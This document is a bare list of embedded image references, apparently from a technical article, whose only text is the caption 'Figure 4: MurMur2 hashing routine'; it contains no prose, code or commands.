




















 Figure 4: MurMur2 hashing routine





